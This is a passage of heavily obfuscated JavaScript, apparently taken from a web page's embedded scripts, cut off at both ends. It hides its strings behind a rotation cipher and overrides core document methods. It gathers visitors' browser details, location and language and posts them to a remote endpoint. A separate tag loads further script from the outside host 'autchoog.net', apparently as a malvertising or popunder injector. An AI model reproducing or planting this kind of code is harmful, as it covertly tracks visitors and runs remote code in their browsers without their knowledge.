u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dC]&&Object[$.dC](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gA),r($.gt)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.aw](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.at);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.au);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cr](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bs](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eA+($.BC,j.R)()+$.fI,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fo);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.fz),(b=new window[$.cH]())[$.bf]($.Iw,y,!$.BC),b[$.cx](O,S),b[$.bx](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.dr,n,$.ds,l,$.dt,s,$.du,r,$.dv,d,$.ft,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dw,w,$.dx,a,$.dy,f,$.eI,navigator[$.dj],$.el,window[$.be][$.r],$.em,window[$.be][$.s],$.cm,t||k,$.ew,new P()[$.bu](),$.fA,($.BC,g[$.Cb])(r),$.fB,($.BC,g[$.Cb])(l),$.fC,($.BC,g[$.Cb])(w),$.fD,navigator[$.dq]||navigator[$.ek]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bs](),s=d-a,v=document,l=v[$.ds],w=window[$.ca][$.ci];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cE](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fG](function(){return($.BC,o.$t)(d.a);})[$.cE](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.gn,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dc](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bn](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gg),n()):t();});break;case $.Bu:r[$.bz]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gh]($.gi,d.a),r[$.gh]($.gj,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gc);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<606;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+A:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('autchoog.net',4786509,document.createElement('script'),_wwpltn)</script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case 